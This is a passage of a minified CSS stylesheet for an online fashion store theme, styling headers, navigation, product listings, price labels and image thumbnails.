a:hover{color:#444}.topbar .list-inline{margin:0}.topbar .list-inline > li{line-height:48px;float:left;padding:0 15px}.topbar li.phonenr{color:#656565}.rtl .topbar .list-inline > li{border-left:1px dotted #e1e1e1;border-right:inherit}.rtl .topbar .list-inline > li{float:right}.rtl .topbar .list-inline > li{padding:0 10px 0 10px}.topbar .list-inline > li i{color:#000;padding-right:5px}.rtl .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.topbar .dropdown-menu li > a{padding:3px 20px;line-height:1.625}.topbar .dropdown-menu li > a:hover,.topbar .dropdown-menu li > a:focus{color:#000}.topbar .dropdown-menu li > a:hover i,.topbar .dropdown-menu li > a:focus i{color:#000 !important}.topbar .dropdown-menu li > a span{padding:0}.topbar .dropdown-menu li > a i{color:#999 !important}.topbar .dropdown-menu li span{padding:3px 20px;line-height:1.625}.topbar .dropdown-menu li span span{padding:0 0 0 10px}.rtl .topbar .dropdown-menu li span span{padding:0 10px 0 0}.topbar .dropdown-menu li.selected{font-weight:bold;line-height:initial}#header-main{color:#999}.header-right{float:right}.rtl .header-right{float:left}.header-right .links{padding-left:10px;padding-right:10px;border-right:1px dotted #e1e1e1;line-height:100%;display:inline-block;color:#000 !important;cursor:pointer}.header-right .links [class*="icon-"]{font-size:18px}.rtl .header-right .links{border-left:1px dotted #e1e1e1;border-right:inherit}.header-right .links:hover{color:#656565 !important}#header_logo .logo-theme a{background-image:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/logo.png");background-repeat:no-repeat;background-position:top center;background-size:100% auto;width:140px;height:140px;display:inline-block}.logo-store{display:block}.pts-mainnav{background:white;color:#999;border-top:1px solid #e1e1e1;padding:0 !important}@media (min-width:1199px){.menu_fixed_height{height:260px}}.dnav{float:right}.menu_fixed{position:fixed;box-shadow:1px 1px 6px rgba(0,0,0,0.3)}.grgtest #mctopline{display:none}#header,.grgtest{margin:0 auto;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s;z-index:1012;border:none;background-color:#fff;top:-100px;width:100%;height:142px}#header .header{}@media (min-width:1200px){#header .logo-store img{left:6px !important;max-width:84% !important;padding-right:20px;background:unset !important;top:14px}}.header3 .pts-mainnav #pts-top-menu li.promo_brand .menu-title{display:none}.header3 .pts-mainnav #pts-top-menu li.promo_brand a{display:flex;align-items:center;height:100%;padding:0;padding-left:6px}.header3 .pts-mainnav #pts-top-menu li.promo_brand img{height:100%;max-width:86px;max-height:30px;vertical-align:unset;margin:0;object-position:center;object-fit:contain}@media (max-width:991px){.header3 .pts-mainnav #pts-top-menu li.promo_brand img{filter:invert(1)}}.header3 .header-countdown{height:56px;padding:4px;font-size:12px;background:#1c1c1c;width:100%;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;text-align:center}.header3 .header-countdown h3{color:#fff;margin:0 !important;font-size:12px !important;width:100%}.header3 .header-countdown-widget{color:#fff;margin-left:8px;display:none}.header3 .header-countdown-days-text,.header3 .header-countdown-hours-text,.header3 .header-countdown-minutes-text,.header3 .header-countdown-seconds-text{margin:0 4px}.header-countdown-day-label:not(.active),.header-countdown-hour-label:not(.active),.header-countdown-minute-label:not(.active),.header-countdown-second-label:not(.active){display:none}.header-countdown-days-label:not(.active),.header-countdown-hours-label:not(.active),.header-countdown-minutes-label:not(.active),.header-countdown-seconds-label:not(.active){display:none}#header.menu_fixed .header-countdown{display:none}@media (min-width:992px) and (max-width:1199px){.header3 .pts-mainnav #pts-top-menu li span{font-size:13px}#header.menu_fixed .logo-store img{left:13px}}@media (min-width:992px){#header .logo-store img{max-width:80%;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s;left:14px}.grgtest.menu_fixed{margin-top:-50px;-webkit-box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);box-shadow:0 3px 2px 0 rgba(0,0,0,0.25);background-color:#fff;padding-top:0;position:fixed;width:100%;top:0;left:0;z-index:9999;-webkit-transition:top 0.6s ease 0s;-o-transition:top 0.6s ease 0s;transition:top 0.6s ease 0s}.menu_fixed .header{padding-top:0;padding-bottom:0}#header.menu_fixed .logo-store img{max-width:50% !important;top:36px;margin-left:5px}.menu_fixed #header_logo .logo-theme a{width:45px;height:45px;margin-top:7px}.header3 .pts-mainnav #pts-top-menu{padding-left:6px;position:absolute;z-index:9999;width:100%;min-width:260px;padding-right:6px}}@media (min-width:992px){#header.menu_fixed .logo-store img{height:auto;max-width:50% !important;margin-left:unset;padding:0}}#page{position:relative}body:not(#module-prestablog-blog) #page{overflow:hidden}@media (min-width:1199px){.header2 #header_logo{float:left}.rtl .header2 #header_logo{float:right}}@media (max-width:1199px){.header2 #header_logo{display:block;text-align:center}}.header2 .pts-mainnav{border-top:none}@media (min-width:991px){.header2 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header2 .pts-mainnav{float:left}.rtl .header2 .pts-mainnav{float:right}.header2 .pts-mainnav .main-menu,.header2 .pts-mainnav .navbar{position:static}.header2 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:991px){.header2 .header-right{margin-top:60px}}@media (max-width:991px){.header2 .header-right{margin:15px 0}}@media (max-width:991px){.header2 .header-inner{position:relative}}.header2.menu_fixed .pts-mainnav{margin-top:0}.header2.menu_fixed .header-right{margin-top:15px}.header3 .topbar-inner > div{display:inline-block}@media (max-width:1199px){.header3 .header-right{margin:15px 0}.header3 .pts-mainnav{float:left}.rtl .header3 .pts-mainnav{float:right}.header3 .pts-mainnav .main-menu,.header3 .pts-mainnav .navbar{position:static}.header3 .pts-mainnav #pts-top-menu{position:absolute;z-index:9999;width:100%;min-width:260px;padding-right:6px}}@media (min-width:1200px){.header3 .topbar{border-bottom:none}.header3 .topbar-inner,.header3 .header-inner{margin-left:190px;padding-left:10px}.rtl .header3 .topbar-inner,.rtl .header3 .header-inner{margin-right:190px;margin-left:inherit}.rtl .header3 .topbar-inner,.rtl .header3 .header-inner{padding-right:10px;padding-left:inherit}.header3 .topbar-inner{position:relative;border-left:1px solid #e1e1e1;left:-7px}.header3 .topbar-inner:before{position:absolute;bottom:0;left:0;width:500%;height:1px;background-color:#e1e1e1;content:""}.rtl .header3 .topbar-inner:before{right:0;left:auto}.header3 #header-main{border-bottom:1px solid #e1e1e1}.header3 #header-main .header-right{padding-top:20px}.header3 #header_logo{position:absolute;top:0;margin-left:-170px}.rtl .header3 #header_logo{margin-right:-180px;margin-left:inherit}.rtl .header3 #header_logo{border-left:1px solid #e1e1e1;border-right:inherit}.header3 .logo-store{min-width:170px;min-height:168px;position:absolute}.header3 .pts-mainnav{display:inline-block;border-top:none}}.header3.menu_fixed{margin-top:0;position:fixed}.header3.menu_fixed #header_logo{top:6px}.header3.menu_fixed .logo-store{}.menu_fixed img.logosmall{margin-bottom:-10px;margin-top:-2px}@media (max-width:991px){.header3 .header-inner{}#search_block_top.jolisearch{padding:7px 15px 7px 7px !important}}.header4 .topbar{border-bottom-color:#333;background-color:#333;color:#999}.header4 .topbar a{color:#999}.header4 .topbar a:hover{color:#fff}.header4 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header4 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header4 .topbar .social_block i,.header4 .topbar .social_block em{color:#999}.header4 .topbar .social_block i:hover,.header4 .topbar .social_block em:hover{color:#fff}.header4 #header_logo .logo-theme a{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/home4/logo-white.png");width:120px;height:120px}.header4 .header-right .links{border-right:1px dotted #999;color:#fff !important}.rtl .header4 .header-right .links{border-left:1px dotted #999;border-right:inherit}.header4 .header-right .links:hover{color:#999 !important}.header4 #header-main{background-color:#333;color:#999}.header4.menu_fixed #header-main{background-color:rgba(0,0,0,0.6)}#index .menu_fixed_height{height:50px}#index .header5{background-color:transparent !important;position:absolute;margin:0 auto;width:100%;z-index:1001;top:0}@media (min-width:1199px){#index .header5.menu_fixed{position:fixed;background-color:white !important}}.header5 #header_logo{float:left}.rtl .header5 #header_logo{float:right}@media (max-width:1199px){.header5 #header_logo .logo-theme a{width:60px;height:60px}.header5 #header_logo .logo-store{min-width:60px}}@media (max-width:991px){.header5 #header_logo{float:none}}.header5 .pts-mainnav{border-top:none}@media (min-width:991px){.header5 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header5 .pts-mainnav{float:left}.rtl .header5 .pts-mainnav{float:right}.header5 .pts-mainnav .main-menu,.header5 .pts-mainnav .navbar{position:static}.header5 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:1199px){.header5 .header-right{margin-top:60px}}@media (max-width:991px){.header5 .header-right{margin:15px 0}}.header5 .header-right .links{border-color:#999}.header5.menu_fixed{margin-top:0 !important}.header5.menu_fixed .pts-mainnav{margin-top:0}.header5.menu_fixed .header-right{margin-top:20px}@media (max-width:991px){.header5 .header-inner{position:relative}}.header6 .topbar{border-bottom-color:#333;background-color:#333;color:#999}.header6 .topbar a{color:#999}.header6 .topbar a:hover{color:#fff}.header6 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header6 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header6 .topbar .list-inline > li i{color:#fff;padding-right:5px}.rtl .header6 .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.header6 .topbar .social_block i,.header6 .topbar .social_block em{color:#999}.header6 .topbar .social_block i:hover,.header6 .topbar .social_block em:hover{color:#fff}@media (min-width:1199px){.header6 #header_logo{float:left}.rtl .header6 #header_logo{float:right}}@media (max-width:1199px){.header6 #header_logo{display:block;text-align:center}}.header6 .pts-mainnav{border-top:none}@media (min-width:991px){.header6 .pts-mainnav{display:inline-block;margin-top:40px}}@media (max-width:991px){.header6 .pts-mainnav{float:left}.rtl .header6 .pts-mainnav{float:right}.header6 .pts-mainnav .main-menu,.header6 .pts-mainnav .navbar{position:static}.header6 .pts-mainnav #pts-top-menu{position:absolute;z-index:999;width:100%}}@media (min-width:991px){.header6 .header-right{margin-top:60px}}@media (max-width:991px){.header6 .header-right{margin:15px 0}}.header6.menu_fixed .pts-mainnav{margin-top:0}.header6.menu_fixed .header-right{margin-top:20px}@media (max-width:991px){.header6 .header-inner{position:relative}}.header7{background-color:#333 !important;color:#999}.header7 .topbar{border-bottom-color:#303030;background-color:#303030;color:#999}.header7 .topbar a{color:#999}.header7 .topbar a:hover{color:#fff}.header7 .topbar .list-inline > li{border-right:1px dotted #999}.rtl .header7 .topbar .list-inline > li{border-left:1px dotted #999;border-right:inherit}.header7 .topbar .list-inline > li i{color:#fff;padding-right:5px}.rtl .header7 .topbar .list-inline > li i{padding-left:5px;padding-right:inherit}.header7 .topbar .social_block i,.header7 .topbar .social_block em{color:#999}.header7 .topbar .social_block i:hover,.header7 .topbar .social_block em:hover{color:#fff}.header7 #header_logo .logo-theme a{background-image:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/home4/logo-white.png");width:120px;height:120px}.header7 .header-right .links{border-right:1px dotted #999;color:#fff !important}.rtl .header7 .header-right .links{border-left:1px dotted #999;border-right:inherit}.header7 .header-right .links:hover{color:#999 !important}.header7 .pts-mainnav{background:transparent;color:#fff;border-top-color:#333}.header7 .pts-mainnav .navbar-nav > li > a{border-right:1px dotted #999;color:#fff}.rtl .header7 .pts-mainnav .navbar-nav > li > a{border-left:1px dotted #999;border-right:inherit}.header7 .pts-mainnav .navbar-nav > li > a:hover{color:#999}.header7.menu_fixed #header-main{background-color:rgba(0,0,0,0.6)}#breadcrumb,#breadcrumb_responsive{background-color:transparent;text-transform:uppercase}#footer{background:transparent;color:#666;font-size:14px;position:relative}#footer:before,#footer:after{content:" ";display:table}#footer:after{clear:both}@media (min-width:1199px){#footer .block{margin-bottom:0}}#powered{font-family:"Hind",sans-serif;font-size:14px;position:relative;color:#999}.pts-copyright{line-height:28px}.pts-copyright a{color:#222;font-weight:600}.pts-copyright p{margin-bottom:0}.gmnoprint img{max-width:initial}.map{padding:10px 0}.block .products-list .product-block{margin:0;padding:15px 0;border-bottom:1px solid rgba(0,0,0,0.07);overflow:hidden}.block .products-list .product-block .products-block-image{margin-right:10px}.rtl .block .products-list .product-block .products-block-image{margin-left:10px;margin-right:inherit}.block .products-list .product-block .products-block-image img{width:90px;height:auto}.block .products-list .product-item:first-child .product-block{padding-top:0}.block .products-list .product-item:last-child .product-block{border-bottom:none;padding-bottom:0}.content_prices .price{font-family:"Hind",sans-serif;font-weight:600;font-size:35px;line-height:100%;display:inline-block;color:#000}.content_prices .price > *{margin-left:5px}.rtl .content_prices .price > *{margin-right:5px;margin-left:inherit}.content_prices #old_price_display *{font-size:inherit;text-decoration:line-through}#old_price_display .price{font-size:inherit;font-weight:inherit;color:inherit;margin-left:7px}#old_price{color:#090909;font-size:14px;font-weight:400;margin-top:5px}.content_prices #reduction_percent_display{font-size:20px}.new-box,.sale-box{position:absolute;top:10px;z-index:9}.new-box{left:10px}.rtl .new-box{right:10px;left:auto}.sale-box{right:10px}.rtl .sale-box{left:10px;right:auto}.products-row{position:relative}.products-row .product-col{margin-top:30px}.product-block{position:relative;background-color:transparent;margin:15px 0 15px}.product-block .product-meta{padding-top:10px}.product-block .action:before,.product-block .action:after{content:" ";display:table}.product-block .action:after{clear:both}.product-block .description{display:none;font-size:14px}.product-block .rating,.product-block .product-rating,.product-block .norating{font-size:12px;margin-bottom:10px}.product-block .rating .star_content,.product-block .product-rating .star_content,.product-block .norating .star_content{display:inline-table}.product-block .name{height:32px;margin:0;margin-bottom:8px;text-transform:uppercase;line-height:16px;font-size:14px;font-weight:600;overflow:hidden;vertical-align:top;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-block.chanel-product .name{text-transform:initial;font-weight:400}.product-block.chanel-product .brand,.product-block.chanel-product .name,.product-block.chanel-product .reference{font-family:Helvetica !important}.product-block span.name{margin-top:12px}.product-block h3.brand{font-size:14px;text-transform:inherit;margin:0;margin-bottom:12px}.product-block span.brand{font-size:14px;text-transform:inherit;margin:0;margin-bottom:12px;font-weight:800}.product-block .name a{color:#000;font-size:14px;font-family:"Hind",sans-serif;font-weight:600;text-decoration:none;overflow:hidden;display:inline-block;vertical-align:top;line-height:16px}.product-block .name a:hover{color:#656565}.product-block .desc_short{margin-bottom:5px}.product-block .image{position:relative;overflow:hidden;text-align:center}.product-block .image .hover-image{position:absolute;left:0;bottom:inherit;top:0;margin:auto;content:"";text-align:center;width:100%;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.rtl .product-block .image .hover-image{right:0;left:auto}.product-block .image:hover .hover-image{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block .product-zoom:hover,.product-block .block-colorbox:hover{background-color:transparent;color:#FFFFFF}.product-block .product-zoom{color:#FFFFFF;text-align:center}.product-block .availability span{font-weight:500}.product-block .availability span.available-now{color:#fff}.product-block .availability span.out-of-stock{color:#f35a5a}.product-block .product-flags{color:#696969;margin-bottom:10px}.product-block .old-price{text-decoration:line-through}.availability .out-of-stock{color:#FFFFFF}.availability .available-now{color:#FFFFFF}.product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;z-index:3;text-transform:uppercase;padding:0 5px;font-size:11px;line-height:19px;border-radius:0}.product-label.product-label-new,.product-label.new-box{color:#000000;border:1px solid #000000;background-color:transparent}.product-label.product-label-special,.product-label.sale-box{color:#000000;border:1px solid #000000;background-color:transparent}.product-label:hover{color:#000000}label.attribute_label{margin-bottom:15px}#attributes fieldset{padding-bottom:10px}#attributes fieldset label{vertical-align:top;display:block;line-height:30px;color:#000}#attributes .attribute_list .form-control{max-width:230px}@media (max-width:480px){#attributes .attribute_list .form-control{max-width:125px}}#attributes .attribute_list .form-control option{background:#FFFFFF;color:#999}#attributes .attribute_list ul{overflow:hidden}#attributes .attribute_list ul li{margin-right:10px}.rtl #attributes .attribute_list ul li{float:right}.rtl #attributes .attribute_list ul li{margin-left:10px;margin-right:inherit}#attributes .attribute_list input.attribute_radio{float:left;margin-left:3px}.rtl #attributes .attribute_list input.attribute_radio{float:right}.rtl #attributes .attribute_list input.attribute_radio{margin-right:3px;margin-left:inherit}#attributes .attribute_list div.radio,#attributes .attribute_list div.radio span,#attributes .attribute_list div.radio input{float:none;display:inline-block}#attributes .attribute_list #color_to_pick_list{list-style-type:none}#attributes .attribute_list #color_to_pick_list li{float:none;margin:0 8px 54px 0;padding:1px;border:2px solid #dcdcdc;clear:none;display:inline-block;vertical-align:top}.rtl #attributes .attribute_list #color_to_pick_list li{float:right}.rtl #attributes .attribute_list #color_to_pick_list li{margin:0 0 3px 3px}#attributes .attribute_list #color_to_pick_list li a.color_pick{display:block;width:75px;height:75px;cursor:pointer}#attributes .attribute_list #color_to_pick_list li.selected{border:2px solid #090909}.product-default #buy_block label{float:none}.product-default .buttons_bottom_block{padding-left:0;padding-right:0;display:inline-block;width:auto}.views-horizontal .thumbs-horizontal{display:inline-block;width:100%;height:95px;margin:10px 0 20px 0;overflow:hidden}.views-horizontal .thumbs-horizontal ul#thumbs_list_frame{padding-left:0;overflow:hidden}.rtl .views-horizontal .thumbs-horizontal ul#thumbs_list_frame{padding-right:0;padding-left:inherit}.views-horizontal .thumbs-horizontal li{cursor:pointer;margin:0 10px 0 0;line-height:0;background:#FFFFFF;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left}.rtl .views-horizontal .thumbs-horizontal li{float:right}.views-horizontal .thumbs-horizontal li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-horizontal .thumbs-horizontal li a:hover,.views-horizontal .thumbs-horizontal li a.shown{border-color:0}.views-horizontal .thumbs-horizontal li img{width:93px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical{display:inline-block;height:450px;margin:0 0 0 10px;overflow:hidden}.rtl .views-vertical .thumbs-vertical{margin:0 10px 0 0}.views-vertical .thumbs-vertical ul#thumbs_list_frame{list-style-type:none;padding-left:0;overflow:hidden;margin-bottom:0}.rtl .views-vertical .thumbs-vertical ul#thumbs_list_frame{padding-right:0;padding-left:inherit}.views-vertical .thumbs-vertical li{cursor:pointer;margin:0 0 8px 0;line-height:0;background:#FFFFFF;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-vertical .thumbs-vertical li a:hover,.views-vertical .thumbs-vertical li a.shown{border-color:0}.views-vertical .thumbs-vertical li img{width:80px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .thumbs-vertical li a{display:block;border:1px solid #e1e1e1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#FFFFFF}.views-vertical .thumbs-vertical li a:hover,.views-vertical .thumbs-vertical li a.shown{border-color:0}.views-vertical .thumbs-vertical li img{width:80px;height:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.views-vertical .view_scroll_spacer{height:28px;width:100%;position:relative;padding-left:10px}.rtl .views-vertical .view_scroll_spacer{padding-right:10px;padding-left:inherit}.grid .product-block.product-gallery{overflow:visible !important}.gallery-carousel{position:relative}.ajax_block_product .thumbs-wrap{background-color:#fff;border:1px solid #f5f5f5;left:0 left;right:0 left;bottom:inherit;top:0;margin:auto;content:"";position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;visibility:hidden;padding:0 10px;width:80px;z-index:99;margin-top:-1px}.ajax_block_product .thumbs-wrap .thumbs_list{margin-top:10px;overflow:hidden;width:80px;height:280px}.ajax_block_product .thumbs-wrap .thumbs_list li{border:0;margin:0}.ajax_block_product .thumbs-wrap .thumbs_list li a{margin-bottom:10px;display:block;text-align:center}.ajax_block_product .thumbs-wrap .thumbs_list li img{width:auto;height:83px}.ajax_block_product .thumbs-wrap .view_scroll_left,.ajax_block_product .thumbs-wrap .view_scroll_right{display:block;text-align:center}.ajax_block_product .thumbs-wrap .view_scroll_left > i,.ajax_block_product .thumbs-wrap .view_scroll_right > i{display:inline-block;font-size:12px;line-height:28px}.style1 .product-block .left{width:60%;float:left;margin-top:10px}.rtl .style1 .product-block .left{float:right}.style1 .product-block .right{width:40%;float:right}.rtl .style1 .product-block .right{float:left}.style1 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style1 .product-block .action > *{display:inline-block}.style1 .product-block .price{margin-bottom:25px;font-weight:300;font-size:24px;text-align:right;position:relative;width:80px;float:right}.rtl .style1 .product-block .price{text-align:left}.rtl .style1 .product-block .price{float:left}.style1 .product-block .price .product-price{background-color:#f35a5a;color:#FFFFFF;display:block;line-height:43px;text-align:center;height:43px;margin:0}.style1 .product-block .price .product-price.new-price{background-color:#eb5454}.style1 .product-block .price .old-price{position:absolute;right:0;bottom:inherit;top:-30px;margin:auto;content:"";background-color:#bbb;font-size:18px;width:100%;height:30px;line-height:30px;text-align:center;z-index:15}.rtl .style1 .product-block .price .old-price{left:0;right:auto}.style1 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style1 .product-block .price .sale-percent-box[href]:hover,.style1 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style1 .product-block .price .sale-percent-box span{padding:0 5px}.style1 .product-block .action a{padding:0 7px;color:#000}.style1 .product-block .action a:hover,.style1 .product-block .action a:focus{color:#656565}.style1 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.rtl .style1 .product-block .product-label.product-label-new,.rtl .style1 .product-block .product-label.new-box{-webkit-transform:skewX(45deg) skewY(-45deg);-ms-transform:skewX(45deg) skewY(-45deg);-o-transform:skewX(45deg) skewY(-45deg);transform:skewX(45deg) skewY(-45deg)}.rtl .style1 .product-block .product-label.product-label-special,.rtl .style1 .product-block .product-label.sale-box{-webkit-transform:skewX(-45deg) skewY(45deg);-ms-transform:skewX(-45deg) skewY(45deg);-o-transform:skewX(-45deg) skewY(45deg);transform:skewX(-45deg) skewY(45deg)}.style2 .product-block{text-align:center}.style2 .product-block .name{margin:10px 0}.style2 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style2 .product-block .action > *{display:inline-block}.style2 .product-block .price{margin-bottom:10px}.style2 .product-block .price .product-price{display:inline-block;background-color:transparent;color:#000;font-size:24px;letter-spacing:0.5px;font-weight:300}.style2 .product-block .price .product-price.new-price{color:#000}.style2 .product-block .price .old-price{color:#888;font-size:18px}.style2 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style2 .product-block .price .sale-percent-box[href]:hover,.style2 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style2 .product-block .price .sale-percent-box span{padding:0 5px}.style2 .product-block .action a{padding:0 7px;color:#000}.style2 .product-block .action a:hover,.style2 .product-block .action a:focus{color:#656565}.style2 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.style3 .product-block .product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;border:none;z-index:3;text-transform:uppercase;min-width:50px;padding:0 0;font-size:13px;line-height:25px;border-radius:0}.style3 .product-block .product-label.product-label-new,.style3 .product-block .product-label.new-box{background:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-new.png") no-repeat top center;color:#fff;top:10px;right:inherit;position:absolute;left:10px}.style3 .product-block .product-label.product-label-special,.style3 .product-block .product-label.sale-box{color:#000;background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-sale.png") no-repeat top center;position:absolute;left:10px;bottom:inherit;top:45px;margin:auto;content:""}.rtl .style3 .product-block .product-label.product-label-special,.rtl .style3 .product-block .product-label.sale-box{right:10px;left:auto}.style3 .product-block .product-label:hover{color:#000000}.style3 .product-block .action > div{float:left;margin-right:10px}.rtl .style3 .product-block .action > div{float:right}.rtl .style3 .product-block .action > div{margin-left:10px;margin-right:inherit}.style3 .product-block .action .wishlist{margin-right:0}.rtl .style3 .product-block .action .wishlist{margin-left:0;margin-right:inherit}.style3 .product-block .product-meta{background:#fff;padding-top:10px;z-index:10}.style3 .product-block .product-meta .left{position:relative;width:70%;float:left}.rtl .style3 .product-block .product-meta .left{float:right}.style3 .product-block .right{text-align:right;width:30%;float:right}.rtl .style3 .product-block .right{float:left}.style3 .product-block .right .price{margin-bottom:5px}.style3 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0 10px;font-size:24px;letter-spacing:0.5px}.style3 .product-block .right .price .product-price.new-price{color:#000}.style3 .product-block .right .price .old-price{color:#888;font-size:18px}.style3 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style3 .product-block .right .price .sale-percent-box[href]:hover,.style3 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style3 .product-block .right .price .sale-percent-box span{padding:0 5px}.style3.grid .product-meta{position:relative}.style3.grid .product-meta:before{border-bottom:10px solid #ffffff;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;bottom:inherit;top:-10px;margin:auto;content:"";position:absolute;width:30px;height:10px;z-index:999}.rtl .style3 .product-block .product-label.product-label-new,.rtl .style3 .product-block .product-label.new-box{right:10px;left:inherit}.style4 .product-block .btn{min-width:42px}.style4 .product-block .btn-outline i{margin-right:0}.rtl .style4 .product-block .btn-outline i{margin-left:0;margin-right:inherit}.style4 .product-block .action .tooltip{display:none !important}.style4 .product-block .product-image-container{border-bottom:1px solid #e2e2e2;margin-bottom:0}.style4 .product-block .product-meta{padding:0 20px 10px;text-align:center}.style4 .product-block .product-meta .name{position:relative}.style4 .product-block .product-meta .name a{text-transform:uppercase;font-weight:400;font-size:12px}.style4 .product-block .product-meta .action-btn > *{display:inline-block;padding:0 3px 5px}.style4 .product-block .price{color:#000000;display:inline-block;text-align:center;border:1px solid #e2e2e2;background-color:#FFFFFF;padding:0 15px;height:42px;line-height:40px;position:relative;top:-22px;margin-bottom:0}.style4 .product-block .price .product-price{color:#000000;font-size:24px}.style4 .product-block .price .product-price.new-price{color:#FFFFFF}.style4 .product-block .price.price-specific{background-color:#eb5454;border:1px solid #eb5454}.style4 .product-block .price .old-price{color:#FFFFFF;font-size:18px}.style4 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style4 .product-block .price .sale-percent-box[href]:hover,.style4 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style4 .product-block .price .sale-percent-box span{padding:0 5px}.style5 .product-block .action-btn > div{display:inline-block;margin-right:3px}.rtl .style5 .product-block .action-btn > div{margin-left:3px;margin-right:inherit}.style5 .product-block .product-image-container{position:relative}.style5 .product-block .product-meta{padding:10px 20px 20px;border:1px solid #eee}.style5 .product-block .product-meta .name a{font-weight:300;font-size:14px}.style5 .product-block .price{color:#000}.style5 .product-block .price .product-price{color:#000;line-height:30px;margin:0;padding:0;font-size:24px;font-weight:300}.style5 .product-block .price .product-price.new-price{color:#000}.style5 .product-block .price .old-price{color:#888;font-size:18px}.style5 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style5 .product-block .price .sale-percent-box[href]:hover,.style5 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style5 .product-block .price .sale-percent-box span{padding:0 5px}.style6 .product-block .action > div{margin-left:3px}.rtl .style6 .product-block .action > div{margin-right:3px;margin-left:inherit}.style6 .product-block .action > div:first-child{margin-left:0}.rtl .style6 .product-block .action > div:first-child{margin-right:0;margin-left:inherit}@media (max-width:768px){.style6 .product-block .action{display:none}}@media (max-width:768px){.style6 .product-block .quickview{bottom:80px;margin:auto;position:absolute;left:0;right:0}}.style6 .product-block .product-meta{background:#fff;padding-top:0;z-index:10}.style6 .product-block .product-meta .left{position:relative}@media (min-width:992px){.style6 .product-block .product-meta .left{width:100%;float:left}.rtl .style6 .product-block .product-meta .left{float:right}.header3 #header_logo{max-width:170px}.header-cart{padding:0 15px}div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}}@media (min-width:992px) and ( max-width:1199px){div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}#search_block_top.jolisearch{padding:7px 30px !important}.header3 #header_logo{left:5px}div#mcls_nav{padding:15px 30px 6px 15px !important}.header3.menu_fixed div#headutils{float:right;width:calc(100% - 100px)}.header3.menu_fixed #header_logo{top:23px}}@media (min-width:992px){.style6 .product-block .right{text-align:right;width:30%;float:right}.rtl .style6 .product-block .right{float:left}}.style6 .product-block .right 